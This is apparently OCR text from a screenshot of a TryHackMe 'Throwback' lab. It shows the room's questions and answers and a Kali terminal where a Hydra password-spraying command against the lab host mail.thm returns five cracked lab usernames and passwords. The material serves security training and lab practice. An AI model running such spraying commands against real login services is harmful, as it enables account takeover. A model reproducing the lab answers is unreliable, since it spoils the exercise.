 TryHackMe | Throwback
log file pfsense - Google Search
tryhackme.com/room/throwback
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Password spraying the target with Hydra
If you successfully password sprayed you will now have a user
account or two that you have fully compromised allowing you to
view company emails and potentially gain further access into
the network.
Answer the questions below
What is the username parameter in the POST request?
login_username=
Correct Answer
What is the password parameter in the POST request?
secretkey=
Correct Answer
What username found with hydra starts with an M?
MurphyF
Correct Answer
What is the password found with hydra?
S
Submit
Task 12
Gone Phishing
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:20
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: PeanutbutterM password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: DaviesJ password: Management2018
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: GongoH password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: MurphyF password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: JeffersD password: Summer2020
[STATUS] attack finished for mail.thm (waiting for children to complete tests)
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 1
1 of 1 target successfully completed, 5 valid pa
Hydra (https://github.com/vanhauser-thc/thc-hydr
(root㉿kali)-[/home/kali/throwback/mail]
#